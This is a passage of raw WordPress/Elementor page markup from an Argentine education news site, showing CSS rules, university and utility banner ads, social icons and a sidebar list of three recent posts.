.wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
